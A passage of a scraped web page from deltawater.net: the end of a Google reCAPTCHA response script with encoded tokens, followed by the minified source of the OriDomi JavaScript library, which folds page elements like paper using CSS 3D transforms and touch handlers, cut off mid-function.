uI8Ogw5p3HjjClEp0wp8pw5/[base64]/[base64]/[base64]/w6FkCMO9woUgw7DCkw8fesO2Nx8cRsOPw53CtThgwqUWDU/[base64]/[base64]/[base64]/DmxcDW0DCgkrCmXJ0bcOdFRVhwrEZwqoOwp7CiUXCiSnDisOSO35STcKsai/CsC4UIlBtwqTDoMOqdDJ0Z8O6Y8Kuw7MswrXDmsOzw5J3FBc8MFJTNcOEaMKyWMOdXTLDl3zDqnXCtmV8LR8Cwr9TNHvDlkM+asKhw7MXLMKKw6BUwpEuw5XDj8KJwrjDrSvDgWjCvy1zw4Fywr/DgMK/w77ClAItwq3Dml/CvcK/w44xwrLClE7CqT5icGAmIBTCn8KFwr9QwrrDpi3DlsO6wqwiw4vDmsOCM8K6A8OZF2fDkiQcwrTCtcOTwpLCmMOtWMOZewQNwpkgAljDtcO8wpI8w4LDhH/Dr2rCj8O1TsOgw5EiwohWWxHClUzDny9rah7CrFPDk8KwOxDDsnZyw7DCncOlwr7Cvlh7w5hjJWPCoxd4w77DjcOpAsOWRQ1rAQPCnAjCrsO7wovClMOywo7DssOfw5Anw5XChsKjRx4ww49Uwr/ChC/DjsOqw5chQMOrw7NrO8KKw50LwrMXAnfDm8KgOMOzWcO5wrHDqcOawpdwYWEBw6zDuTtETGDCnMOuNQtcwqLDgcK/wo4USsO2KVVEHMKEH8Oywr3CrcKuAMKEwqHDmMK9b8KCFsOaXmlvw6AaJxwxTcKID2B0fCDCpsKjw5wkb3JTG8Kgw4XCnQ8rNzh2L8Ksw5PCrcOKwq3DgMKmFsKhw4nDrcK6D0jCicOfw7zDhMO2wo9SXcKYwrjCgEvCuifDh8Opw6vDuF/[base64]/CgsOTbDQXG8KgKsK2GS8MXsOYCcOAd8KbLMO8JRQeIGsBRMO/LS09RjbDkGZrw6dadyNJSMKuZmvCuwhFw6Zdwqd9UHM0w5vCjsKmPXVuwq4Lw7cxw4zDpwrDhmvDqcOScAjDhEfClcOGfMKRw4gbVsKTLyXDgsKmw4XDlGbDjlvDqjkJwprCmBjDjcKSScOFYgRhHGzCr8KOwqp/w5Vjw59Qw7fDucKsQsKdfsKbwox9ZR0DSsO4Si9owqwGQHMJwp5IwoRBYzw0EC9AwqLDvQbDhU/DrsOewq4Uw4PCnjjDqsK8V13DnWVRwqHCqB4+QTjDhBZQw5vDuUFgwo7Cu8O2w5LDtg/CuhLCtHtfRQU1w5bCiGY8woHCk8OPwofDrGINwq8eEwzCgzthwqLDvMO3NHDCjsKzeQHCrUXDr8Kyw6vDo8KmwrzDhcOVdEvChsK3HCwqJMOFwqnDpyQebXQXdMKXWsOndH/CuSfCi8OVY37CgsKDEcKlYMKQw7g/[base64]/[base64]/Cp8O0NMOew67Cp8KVwqIKwqkhIsKtNUHCocKTw6XCocKfwqA3NMOARxbCkcKqwoLDoHd6NMKnLSTDjCLCusOwP0g+w5odNsO1wozCjUR1Eyxgwq7Cly3Ds8KJw4rCpRfCosOEDBfCrng6w58ew6vCiWDDosOawqTCqMKKdxNjA8K7W281wpHDl8OBT34Zwrk1w6/[base64]/DvFd/woc4wqbDnnnDrz4Tw7bCiXLCg14/D8KiFDzCuDFbIcKcDVceGcKnPMKyWxLCgAXDk8KAVENdw5VFwr8dRsKzw6rCq8KYZX/[base64]/ecOUL1zDh3LCmMObwqlwHMK8X2lOwobDssO/w5hCw5LDkMKnV8O1GRRVwoFAIXVGwqFywrvDjB/DugXCpsK2w7bDkcKLcDnDosKdV3sXw4TCuCJQwrsjR3Blw6bDjsKUw7HDvcKTIcKGwpLDg8OqVcK/U8OoGcOKwpEhbMODOsK5N8OcJX7Cm1LCh03ChMO2JkTCvsKFXQzDvsOBScOQT8K8HMKnwrnDuA3Cu8OkwoEUS8KCWcOsBk5IR8K+w5nCucK+w6Y7wqbDtDrCg8OiPynDh8KMeEdHwpPDh8KDwpcnwprChBLCgcO/[base64]/CjcOowrbDs8OeOMKnLV7CknRwaMKzJW9Hw5zDtGPDpMOBwrBRCxIOw7wKw7fCscOZwr/Dj8Oxw70pO8OWw7JFwpPDocOYOcKOwpQsbn/CkBTCksOHwqzDqi8OwqlyWcOVw6XDpsKCc8O5w6FMw6XCv1kTOy0iDmszClfCpcO1wp9RS1jCocOIPiPDgFdOwovDoMOfwqjDs8KefkRUdQdbC3ErN17DqMOXfSgfwrHDugfDnsO/DmJ1w5wSwol/wrzCocKSw7tkZWJ8LMO1QBsPw70Ed8KHDxXClMOUw4NHwobDocKyWMOlwoTDtH/[base64]/CoMOiSMKXw6kSw4RKwoIcwpZMwppjw6DCvzQ8I8KddMOwWxXCnDDDlhsSVD4xwrM/w4kMw6pdw4pTw6XCosK0QMK/[base64]/HVMkw6Q2agBDY8Kuw64KwojCocKPwoHDtMO+XjoXw4zDgcOHSGpgw5LChl9NV8OQO2FCZxzDscOaw5vCqcOdUsOZd0YEwrpmSzzCrMOPXGnCjsO+AsK0YWzDjcKeBzRcIcOVU3vChsONZcKNwr3CiSJQwo/Dk28NHsOKMMOLUF8WwpLDmwZgw6pCOBApFloWGMKRRlhnw64Pw4rDtVE2QiLCiBHCgMKRaFwvw65/wrVyLMO1MEBhw5fDqMKaw7hsw47Dm3jDiMOBCDgcBA09w5UzXMKWw7jDugIjw6LCjzYTZBfDmcOjw7bCiMOxwoY3wq/DonQMwprCgMKfHcKDw5gCwr3CnQbDj8OzFStHCcKNwps2SEAfw5MEFkIFFsOjO8O2w7nDs8O0FVYTOzIrDsKKw4JMwoxvLXHCvyYqw6HDnTcXw7g/[base64]/Dm0HCiS/[base64]/CoBQJVHDDvMOUwqwAwrDDpcKKw6hgVXVEwo/DvMOewobDsMKHwr8oR8KSw6TDr8KGZcOABMOZJgpIDsOkw4zCrwQOwqLDilsww5RPw43DsDJdQsKaCMKybMOLQsO/w4oeWcO2O3LDt8KxE8Ogw7IHKhrDs8K3w6XDpz/DsHYLR2ZzBCwYwpDDpnDCrRjDssKiCmrDqxzDhGfCh03ClsKLwqVSw7cVbhswwqnCm2Juw6XDpcO/wqDCg182w6LDlnIwcHN9w4ZsfsKGwrLCgmvDtx7DssODw7NEwqJtW8Orw43DsjsSw4ByJX06wr5BJSIXZWdswrxGU8K2EMKqHWUJA8KIaC/DqWLCjS7DlMKSwp3Co8KlwoNow4EYV8OZacKsNQ4vwqZ4woZrcgjDsMO8cV4iwqTCjm/Ctg/[base64]/acOJwrMqCMOOcMOoXcO6NcKGHXjDuBACT8O6SsO7TCElw5HDmcOIwrlQBcK/FSPDisKMw4zDtkc9WcOewpFpwpIIw73Cq24+EcKwwp12WsOKwpcESWsUw6rDv8K6DsOIwq/Di8OGesK+RTrCisOAwrpow4fDusKaw7DCqsKgTcOzJD0Tw6RJacKEaMO2fScLw4E3CDvDrlY6bk45w7HDksK6w75Rw67DkMObcBrCpD/CrsKjSsOow4DCuDTCgcK7E8OQO8O3RnZxw4gKbMKrI8OPGcKgw7LDrA/Do8KEw4kuOMOfNkHDmmBMwoc1asOBKABrYsONwoxzCljCgUbDsn3CtSnCqXUEwoJOw5jDjjHCoQgywodLw7XCthPDv8OXcnXCkl3Dl8O3wpvDusOUOzjDksOjw4E/[base64]/[base64]/DmEY3w7NMJ8K1w7J4akwrwrzDi1NOWHrDo3fCtMOJTUdsw5/[base64]/Ck1zDkVp0wo7CvsOLwrw3wqrDjsKOFsKnwqXCnsKGwrJvb8Ksw4XCmQHDmULDkgrDpRjDosONbsKAwqLDoMOMwqTChMO1wp7DpU/ChcKRIcOcLwLDjsOzN8KIwpVZK0wJAcOUecO5VyJeZEvDmcKZwpLCgcO7wocpw5gJOjPDumLDokjDksOZwobDk085w6BqcxUYw6XDsB/DqCBBX3jDrSgIw5TDkA3Cg8K4wqjDpAzChsOzw5dnw4wvwoVOwobDksOFw7jDoSF1PFhxQDs1wpTDnMOZwojCjsKqw5PDrFvCqzlrdR9VH8KOdkfDtHE/w7XCn8OfdsOgwptcBsORwqPCrsKLwqQpw4vDqcODwrXDqsKaYMKqYDrCp8K2w4zCpxfDsCvDksKfwrvDozZxwroxwqZ5wqLClsOhcTxUWyDDqMKjMxPCncKzw57DsGMzw7PDuFDDjsO6wpPCmUzCggo4GX4JwonDqxzCgGtedcOYwoYiOS3DtRg7S8KVw5/DmUh/woLCuMOPayLClVrDqcKQVMOGYWbDhMOUMTcNAmVeLypEw5DCti7CnCBVw6vCrC7CiVVQBMKAwojDiVvDulASw7XDn8O8Zw3CtcOaW8OcP3NjbCnDjh1Dwr8swr/DgR/DlwQowpnDkMKLZcOEEcKuw7HDmsO5w5ctH8OJEMO0KVTCk1vDn31wVz3CrsOlw54ucUghw6zDlG1rZhzClwgHaMKMBWdww5PDlCTCu0B6w6l2wrgNPzvDksOADksLVD1Aw5bCuhVLwrHCjsKgcifCpsK8w5zDkEPClUzCkcKOwqLCtsK/[base64]/Ds1AFXiNLw5PCphsYwo7Cq8OGw7hCwrI1InvDtcORS8OFwrgHAMK9wppdVSvCucOyO8ODGsOmXzzDgHTCjCfCsn3CkMKDWcKeC8O+U0fDozHCvCnCkcOBwpXCnsKww44dS8OJw7NaOi/DtFTDnEvDlVDDpyEzbH/Ci8OswpLDgcK5w4/DhEZoQy/Dk01gDMK1w5LDtMOwwrHCsgPCjCU7eBcTC1g4bFfDixPCkcOcwrnDlcKVU8OXw6vDusOldj7Dm0bCmC3DlcOoJcOpwrLDiMKEwr7DmsK1Cx5dwoRLw4bDr3lDw6TCmcO7w4NlwrwOwqDDucOeUzzCrA/DncORw5wgw5U2OsKJw5fCgRLDq8Oww5vCgsOhWgvCrsOPw4DDjXTCisODcTfCvTQ4wpDCosOzw4ZkOcOrwrbDkDsBw61Tw4XCtcO9XMOaLDjCpcOAWFnCriQzwqfDvD8Nwrw1w55cTA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://deltawater.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V21IFw8x7/DMkplM+n+iycAW1eD9AyZYVWw5s6IGLrU\\u003d\x22,1,0,null,1,1768852485612,0,0,[239,23],null,[177,245,141,167,191],\x22RC-XVZzz_2KEFjEow\x22,null,null,null,null,null,\x220dAFcWeA58810PJSryPl4Nm-D6uaE7LWBGKK592S7EjllM8BpQT4PdCLT8oXeH6wEwjl1oxBJN_3Cc92rNA8BgDszKGJIrMnb40A\x22,1768935285687]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_c538dfd097069e52139412c594a4aa47.js?ver=1.10.0
body_size: 7282
content:
(function(){var $,OriDomi,addStyle,anchorList,anchorListH,anchorListV,baseName,capitalize,cloneEl,createEl,css,defaults,defer,elClasses,getGradient,hideEl,isSupported,k,libName,noOp,prefixList,prep,ref,showEl,styleBuffer,supportWarning,testEl,testProp,v,bind=function(fn,me){return function(){return fn.apply(me,arguments);};},indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i;}return-1;},slice=[].slice;libName='OriDomi';isSupported=true;supportWarning=function(prop){if(typeof console!=="undefined"&&console!==null){console.warn(libName+": Missing support for `"+prop+"`.");}
return isSupported=false;};testProp=function(prop){var full,j,len1,prefix;for(j=0,len1=prefixList.length;j<len1;j++){prefix=prefixList[j];if((full=prefix+capitalize(prop))in testEl.style){return full;}}
if(prop in testEl.style){return prop;}
return false;};addStyle=function(selector,rules){var prop,style,val;style="."+selector+"{";for(prop in rules){val=rules[prop];if(prop in css){prop=css[prop];if(prop.match(/^(webkit|moz|ms)/i)){prop='-'+prop;}}
style+=(prop.replace(/([a-z])([A-Z])/g,'$1-$2').toLowerCase())+":"+val+";";}
return styleBuffer+=style+'}';};getGradient=function(anchor){return css.gradientProp+"("+anchor+", rgba(0, 0, 0, .5) 0%, rgba(255, 255, 255, .35) 100%)";};capitalize=function(s){return s[0].toUpperCase()+s.slice(1);};createEl=function(className){var el;el=document.createElement('div');el.className=elClasses[className];return el;};cloneEl=function(parent,deep,className){var el;el=parent.cloneNode(deep);el.classList.add(elClasses[className]);return el;};hideEl=function(el){return el.style[css.transform]='translate3d(-99999px, 0, 0)';};showEl=function(el){return el.style[css.transform]='translate3d(0, 0, 0)';};prep=function(fn){return function(){var a0,a1,a2,anchor,angle,opt;if(this._touchStarted){return fn.apply(this,arguments);}else{a0=arguments[0],a1=arguments[1],a2=arguments[2];opt={};angle=anchor=null;switch(fn.length){case 1:opt.callback=a0;break;case 2:if(typeof a0==='function'){opt.callback=a0;}else{anchor=a0;opt.callback=a1;}
break;case 3:angle=a0;if(arguments.length===2){if(typeof a1==='object'){opt=a1;}else if(typeof a1==='function'){opt.callback=a1;}else{anchor=a1;}}else if(arguments.length===3){anchor=a1;if(typeof a2==='object'){opt=a2;}else if(typeof a2==='function'){opt.callback=a2;}}}
if(angle==null){angle=this._lastOp.angle||0;}
anchor||(anchor=this._lastOp.anchor);this._queue.push([fn,this._normalizeAngle(angle),this._getLonghandAnchor(anchor),opt]);this._step();return this;}};};defer=function(fn){return setTimeout(fn,0);};noOp=function(){};$=(typeof window!=="undefined"&&window!==null?(ref=window.$)!=null?ref.data:void 0:void 0)?window.$:null;anchorList=['left','right','top','bottom'];anchorListV=anchorList.slice(0,2);anchorListH=anchorList.slice(2);testEl=document.createElement('div');styleBuffer='';prefixList=['Webkit','ms'];baseName=libName.toLowerCase();elClasses={active:'active',clone:'clone',holder:'holder',stage:'stage',stageLeft:'stage-left',stageRight:'stage-right',stageTop:'stage-top',stageBottom:'stage-bottom',content:'content',mask:'mask',maskH:'mask-h',maskV:'mask-v',panel:'panel',panelH:'panel-h',panelV:'panel-v',shader:'shader',shaderLeft:'shader-left',shaderRight:'shader-right',shaderTop:'shader-top',shaderBottom:'shader-bottom'};for(k in elClasses){v=elClasses[k];elClasses[k]=baseName+"-"+v;}
css=new function(){var j,key,len1,ref1;ref1=['transform','transformOrigin','transformStyle','transitionProperty','transitionDuration','transitionDelay','transitionTimingFunction','perspective','perspectiveOrigin','backfaceVisibility','boxSizing','mask'];for(j=0,len1=ref1.length;j<len1;j++){key=ref1[j];this[key]=key;}
return this;};(function(){var key,p3d,prefix,ref1,styleEl,value;for(key in css){value=css[key];css[key]=testProp(value);if(!css[key]){return supportWarning(value);}}
p3d='preserve-3d';testEl.style[css.transformStyle]=p3d;if(testEl.style[css.transformStyle]!==p3d){return supportWarning(p3d);}
css.gradientProp=(function(){var hyphenated,j,len1,prefix;for(j=0,len1=prefixList.length;j<len1;j++){prefix=prefixList[j];hyphenated="-"+(prefix.toLowerCase())+"-linear-gradient";testEl.style.backgroundImage=hyphenated+"(left, #000, #fff)";if(testEl.style.backgroundImage.indexOf('gradient')!==-1){return hyphenated;}}
return'linear-gradient';})();ref1=(function(){var grabValue,j,len1,plainGrab,prefix;for(j=0,len1=prefixList.length;j<len1;j++){prefix=prefixList[j];plainGrab='grab';testEl.style.cursor=(grabValue="-"+(prefix.toLowerCase())+"-"+plainGrab);if(testEl.style.cursor===grabValue){return[grabValue,"-"+(prefix.toLowerCase())+"-grabbing"];}}
testEl.style.cursor=plainGrab;if(testEl.style.cursor===plainGrab){return[plainGrab,'grabbing'];}else{return['move','move'];}})(),css.grab=ref1[0],css.grabbing=ref1[1];css.transformProp=(prefix=css.transform.match(/(\w+)Transform/i))?"-"+(prefix[1].toLowerCase())+"-transform":'transform';css.transitionEnd=(function(){switch(css.transitionProperty.toLowerCase()){case'transitionproperty':return'transitionEnd';case'webkittransitionproperty':return'webkitTransitionEnd';case'moztransitionproperty':return'transitionend';case'mstransitionproperty':return'msTransitionEnd';}})();(function(i){var anchor,j,len1,ref2;addStyle(elClasses.active,{backgroundColor:i('transparent'),backgroundImage:i('none'),boxSizing:i('border-box'),border:i('none'),outline:i('none'),padding:i('0'),transformStyle:i(p3d),mask:i('none'),position:'relative'});addStyle(elClasses.clone,{margin:i('0'),boxSizing:i('border-box'),overflow:i('hidden'),display:i('block')});addStyle(elClasses.holder,{width:'100%',position:'absolute',top:'0',bottom:'0',transformStyle:p3d});addStyle(elClasses.stage,{width:'100%',height:'100%',position:'absolute',transform:'translate3d(-9999px, 0, 0)',margin:'0',padding:'0',transformStyle:p3d});ref2={Left:'0% 50%',Right:'100% 50%',Top:'50% 0%',Bottom:'50% 100%'};for(k in ref2){v=ref2[k];addStyle(elClasses['stage'+k],{perspectiveOrigin:v});}
addStyle(elClasses.shader,{width:'100%',height:'100%',position:'absolute',opacity:'0',top:'0',left:'0',pointerEvents:'none',transitionProperty:'opacity'});for(j=0,len1=anchorList.length;j<len1;j++){anchor=anchorList[j];addStyle(elClasses['shader'+capitalize(anchor)],{background:getGradient(anchor)});}
addStyle(elClasses.content,{margin:i('0'),position:i('relative'),float:i('none'),boxSizing:i('border-box'),overflow:i('hidden')});addStyle(elClasses.mask,{width:'100%',height:'100%',position:'absolute',overflow:'hidden',transform:'translate3d(0, 0, 0)',outline:'1px solid transparent'});addStyle(elClasses.panel,{width:'100%',height:'100%',padding:'0',position:'absolute',transitionProperty:css.transformProp,transformOrigin:'left',transformStyle:p3d});addStyle(elClasses.panelH,{transformOrigin:'top'});addStyle(elClasses.stageRight+" ."+elClasses.panel,{transformOrigin:'right'});return addStyle(elClasses.stageBottom+" ."+elClasses.panel,{transformOrigin:'bottom'});})(function(s){return s+' !important';});styleEl=document.createElement('style');styleEl.type='text/css';if(styleEl.styleSheet){styleEl.styleSheet.cssText=styleBuffer;}else{styleEl.appendChild(document.createTextNode(styleBuffer));}
return document.head.appendChild(styleEl);})();defaults={vPanels:3,hPanels:3,perspective:1000,shading:'hard',speed:700,maxAngle:90,ripple:0,oriDomiClass:libName.toLowerCase(),shadingIntensity:1,easingMethod:'',gapNudge:1.5,touchEnabled:true,touchSensitivity:.25,touchStartCallback:noOp,touchMoveCallback:noOp,touchEndCallback:noOp};OriDomi=(function(){function OriDomi(el1,options){var a,anchor,anchorSet,axis,classSuffix,content,contentHolder,count,i,index,j,l,len1,len2,len3,len4,len5,len6,len7,len8,m,mask,maskProto,metric,o,offsets,panel,panelConfig,panelKey,panelN,panelProto,percent,prev,proto,q,r,ref1,ref2,ref3,rightOrBottom,shaderProto,shaderProtos,side,stageProto,t,u,w;this.el=el1;if(options==null){options={};}
this._onMouseOut=bind(this._onMouseOut,this);this._onTouchLeave=bind(this._onTouchLeave,this);this._onTouchEnd=bind(this._onTouchEnd,this);this._onTouchMove=bind(this._onTouchMove,this);this._onTouchStart=bind(this._onTouchStart,this);this._stageReset=bind(this._stageReset,this);this._conclude=bind(this._conclude,this);this._onTransitionEnd=bind(this._onTransitionEnd,this);this._step=bind(this._step,this);if(!isSupported){return;}
if(!(this instanceof OriDomi)){return new OriDomi(this.el,options);}
if(typeof this.el==='string'){this.el=document.querySelector(this.el);}
if(!(this.el&&this.el.nodeType===1)){if(typeof console!=="undefined"&&console!==null){console.warn(libName+": First argument must be a DOM element");}
return;}
this._config=new function(){for(k in defaults){v=defaults[k];if(k in options){this[k]=options[k];}else{this[k]=v;}}
return this;};this._config.ripple=Number(this._config.ripple);this._queue=[];this._panels={};this._stages={};this._lastOp={anchor:anchorList[0]};this._shading=this._config.shading;if(this._shading===true){this._shading='hard';}
if(this._shading){this._shaders={};shaderProtos={};shaderProto=createEl('shader');shaderProto.style[css.transitionDuration]=this._config.speed+'ms';shaderProto.style[css.transitionTimingFunction]=this._config.easingMethod;}
stageProto=createEl('stage');stageProto.style[css.perspective]=this._config.perspective+'px';for(j=0,len1=anchorList.length;j<len1;j++){anchor=anchorList[j];this._panels[anchor]=[];this._stages[anchor]=cloneEl(stageProto,false,'stage'+capitalize(anchor));if(this._shading){this._shaders[anchor]={};if(indexOf.call(anchorListV,anchor)>=0){for(l=0,len2=anchorListV.length;l<len2;l++){side=anchorListV[l];this._shaders[anchor][side]=[];}}else{for(m=0,len3=anchorListH.length;m<len3;m++){side=anchorListH[m];this._shaders[anchor][side]=[];}}
shaderProtos[anchor]=cloneEl(shaderProto,false,'shader'+capitalize(anchor));}}
contentHolder=cloneEl(this.el,true,'content');maskProto=createEl('mask');maskProto.appendChild(contentHolder);panelProto=createEl('panel');panelProto.style[css.transitionDuration]=this._config.speed+'ms';panelProto.style[css.transitionTimingFunction]=this._config.easingMethod;offsets={left:[],top:[]};ref1=['x','y'];for(o=0,len4=ref1.length;o<len4;o++){axis=ref1[o];if(axis==='x'){anchorSet=anchorListV;metric='width';classSuffix='V';}else{anchorSet=anchorListH;metric='height';classSuffix='H';}
panelConfig=this._config[panelKey=classSuffix.toLowerCase()+'Panels'];if(typeof panelConfig==='number'){count=Math.abs(parseInt(panelConfig,10));percent=100/count;panelConfig=this._config[panelKey]=(function(){var q,ref2,results;results=[];for(q=0,ref2=count;0<=ref2?q<ref2:q>ref2;0<=ref2?q++:q--){results.push(percent);}
return results;})();}else{count=panelConfig.length;if(!((99<=(ref2=panelConfig.reduce(function(p,c){return p+c;}))&&ref2<=100.1))){throw new Error(libName+": Panel percentages do not sum to 100");}}
mask=cloneEl(maskProto,true,'mask'+classSuffix);if(this._shading){for(q=0,len5=anchorSet.length;q<len5;q++){anchor=anchorSet[q];mask.appendChild(shaderProtos[anchor]);}}
proto=cloneEl(panelProto,false,'panel'+classSuffix);proto.appendChild(mask);for(rightOrBottom=r=0,len6=anchorSet.length;r<len6;rightOrBottom=++r){anchor=anchorSet[rightOrBottom];for(panelN=t=0,ref3=count;0<=ref3?t<ref3:t>ref3;panelN=0<=ref3?++t:--t){panel=proto.cloneNode(true);content=panel.children[0].children[0];content.style.width=content.style.height='100%';if(rightOrBottom){panel.style[css.origin]=anchor;index=panelConfig.length-panelN-1;prev=index+1;}else{index=panelN;prev=index-1;if(panelN===0){offsets[anchor].push(0);}else{offsets[anchor].push((offsets[anchor][prev]-100)*(panelConfig[prev]/panelConfig[index]));}}
if(panelN===0){panel.style[anchor]='0';panel.style[metric]=panelConfig[index]+'%';}else{panel.style[anchor]='100%';panel.style[metric]=panelConfig[index]/panelConfig[prev]*100+'%';}
if(this._shading){for(i=u=0,len7=anchorSet.length;u<len7;i=++u){a=anchorSet[i];this._shaders[anchor][a][panelN]=panel.children[0].children[i+1];}}
content.style[metric]=content.style['max'+capitalize(metric)]=(count/panelConfig[index]*10000/count)+'%';content.style[anchorSet[0]]=offsets[anchorSet[0]][index]+'%';this._transformPanel(panel,0,anchor);this._panels[anchor][panelN]=panel;if(panelN!==0){this._panels[anchor][panelN-1].appendChild(panel);}}
this._stages[anchor].appendChild(this._panels[anchor][0]);}}
this._stageHolder=createEl('holder');this._stageHolder.setAttribute('aria-hidden','true');for(w=0,len8=anchorList.length;w<len8;w++){anchor=anchorList[w];this._stageHolder.appendChild(this._stages[anchor]);}
if(window.getComputedStyle(this.el).position==='absolute'){this.el.style.position='absolute';}
this.el.classList.add(elClasses.active);showEl(this._stages.left);this._cloneEl=cloneEl(this.el,true,'clone');this._cloneEl.classList.remove(elClasses.active);hideEl(this._cloneEl);this.el.innerHTML='';this.el.appendChild(this._cloneEl);this.el.appendChild(this._stageHolder);this.el.parentNode.style[css.transformStyle]='preserve-3d';this.accordion(0);if(this._config.ripple){this.setRipple(this._config.ripple);}
if(this._config.touchEnabled){this.enableTouch();}}
OriDomi.prototype._step=function(){var anchor,angle,fn,next,options,ref1;if(this._inTrans||!this._queue.length){return;}
this._inTrans=true;ref1=this._queue.shift(),fn=ref1[0],angle=ref1[1],anchor=ref1[2],options=ref1[3];if(this.isFrozen){this.unfreeze();}
next=(function(_this){return function(){var args;_this._setCallback({angle:angle,anchor:anchor,options:options,fn:fn});args=[angle,anchor,options];if(fn.length<3){args.shift();}
return fn.apply(_this,args);};})(this);if(this.isFoldedUp){if(fn.length===2){return next();}else{return this._unfold(next);}}else if(anchor!==this._lastOp.anchor){return this._stageReset(anchor,next);}else{return next();}};OriDomi.prototype._isIdenticalOperation=function(op){var j,key,len1,ref1,ref2;if(!this._lastOp.fn){return true;}
if(this._lastOp.reset){return false;}
ref1=['angle','anchor','fn'];for(j=0,len1=ref1.length;j<len1;j++){key=ref1[j];if(this._lastOp[key]!==op[key]){return false;}}
ref2=op.options;for(k in ref2){v=ref2[k];if(v!==this._lastOp.options[k]&&k!=='callback'){return false;}}
return true;};OriDomi.prototype._setCallback=function(operation){if(!this._config.speed||this._isIdenticalOperation(operation)){this._conclude(operation.options.callback);}else{this._panels[this._lastOp.anchor][0].addEventListener(css.transitionEnd,this._onTransitionEnd,false);}
return(this._lastOp=operation).reset=false;};OriDomi.prototype._onTransitionEnd=function(e){e.currentTarget.removeEventListener(css.transitionEnd,this._onTransitionEnd,false);return this._conclude(this._lastOp.options.callback,e);};OriDomi.prototype._conclude=function(cb,event){return defer((function(_this){return function(){_this._inTrans=false;_this._step();return typeof cb==="function"?cb(event,_this):void 0;};})(this));};OriDomi.prototype._transformPanel=function(el,angle,anchor,fracture){var transPrefix,x,y,z;x=y=z=0;switch(anchor){case'left':y=angle;transPrefix='X(-';break;case'right':y=-angle;transPrefix='X(';break;case'top':x=-angle;transPrefix='Y(-';break;case'bottom':x=angle;transPrefix='Y(';}
if(fracture){x=y=z=angle;}
return el.style[css.transform]="rotateX("+x+"deg) rotateY("+y+"deg) rotateZ("+z+"deg) translate"+transPrefix+this._config.gapNudge+"px)";};OriDomi.prototype._normalizeAngle=function(angle){var max;angle=parseFloat(angle,10);max=this._config.maxAngle;if(isNaN(angle)){return 0;}else if(angle>max){return max;}else if(angle<-max){return-max;}else{return angle;}};OriDomi.prototype._setTrans=function(duration,delay,anchor){if(anchor==null){anchor=this._lastOp.anchor;}
return this._iterate(anchor,(function(_this){return function(panel,i,len){return _this._setPanelTrans.apply(_this,[anchor].concat(slice.call(arguments),[duration],[delay]));};})(this));};OriDomi.prototype._setPanelTrans=function(anchor,panel,i,len,duration,delay){var delayMs,j,len1,ref1,shader,side;delayMs=(function(){switch(delay){case 0:return 0;case 1:return this._config.speed/len*i;case 2:return this._config.speed/len*(len-i-1);}}).call(this);panel.style[css.transitionDuration]=duration+'ms';panel.style[css.transitionDelay]=delayMs+'ms';if(this._shading){ref1=(indexOf.call(anchorListV,anchor)>=0?anchorListV:anchorListH);for(j=0,len1=ref1.length;j<len1;j++){side=ref1[j];shader=this._shaders[anchor][side][i];shader.style[css.transitionDuration]=duration+'ms';shader.style[css.transitionDelay]=delayMs+'ms';}}
return delayMs;};OriDomi.prototype._setShader=function(n,anchor,angle){var a,abs,b,opacity;abs=Math.abs(angle);opacity=abs/90*this._config.shadingIntensity;if(this._shading==='hard'){opacity*=.15;if(this._lastOp.angle<0){angle=abs;}else{angle=-abs;}}else{opacity*=.4;}
if(indexOf.call(anchorListV,anchor)>=0){if(angle<0){a=opacity;b=0;}else{a=0;b=opacity;}
this._shaders[anchor].left[n].style.opacity=a;return this._shaders[anchor].right[n].style.opacity=b;}else{if(angle<0){a=0;b=opacity;}else{a=opacity;b=0;}
this._shaders[anchor].top[n].style.opacity=a;return this._shaders[anchor].bottom[n].style.opacity=b;}};OriDomi.prototype._showStage=function(anchor){if(anchor!==this._lastOp.anchor){hideEl(this._stages[this._lastOp.anchor]);this._lastOp.anchor=anchor;this._lastOp.reset=true;return this._stages[anchor].style[css.transform]='translate3d('+(function(){switch(anchor){case'left':return'0, 0, 0)';case'right':return'0, 0, 0)';case'top':return'0, 0, 0)';case'bottom':return'0, 0, 0)';}}).call(this);}};OriDomi.prototype._stageReset=function(anchor,cb){var fn;fn=(function(_this){return function(e){if(e){e.currentTarget.removeEventListener(css.transitionEnd,fn,false);}
_this._showStage(anchor);return defer(cb);};})(this);if(this._lastOp.angle===0){return fn();}
this._panels[this._lastOp.anchor][0].addEventListener(css.transitionEnd,fn,false);return this._iterate(this._lastOp.anchor,(function(_this){return function(panel,i){_this._transformPanel(panel,0,_this._lastOp.anchor);if(_this._shading){return _this._setShader(i,_this._lastOp.anchor,0);}};})(this));};OriDomi.prototype._getLonghandAnchor=function(shorthand){switch(shorthand.toString()){case'left':case'l':case'4':return'left';case'right':case'r':case'2':return'right';case'top':case't':case'1':return'top';case'bottom':case'b':case'3':return'bottom';default:return'left';}};OriDomi.prototype._setCursor=function(bool){if(bool==null){bool=this._touchEnabled;}
if(bool){return this.el.style.cursor=css.grab;}else{return this.el.style.cursor='default';}};OriDomi.prototype._setTouch=function(toggle){var eString,eventPair,eventPairs,j,l,len1,len2,listenFn,mouseLeaveSupport;if(toggle){if(this._touchEnabled){return this;}
listenFn='addEventListener';}else{if(!this._touchEnabled){return this;}
listenFn='removeEventListener';}
this._touchEnabled=toggle;this._setCursor();eventPairs=[['TouchStart','MouseDown'],['TouchEnd','MouseUp'],['TouchMove','MouseMove'],['TouchLeave','MouseLeave']];mouseLeaveSupport='onmouseleave'in window;for(j=0,len1=eventPairs.length;j<len1;j++){eventPair=eventPairs[j];for(l=0,len2=eventPair.length;l<len2;l++){eString=eventPair[l];if(!(eString==='TouchLeave'&&!mouseLeaveSupport)){this.el[listenFn](eString.toLowerCase(),this['_on'+eventPair[0]],false);}else{this.el[listenFn]('mouseout',this._onMouseOut,false);break;}}}
return this;};OriDomi.prototype._onTouchStart=function(e){var axis1,ref1;if(!this._touchEnabled||this.isFoldedUp){return;}
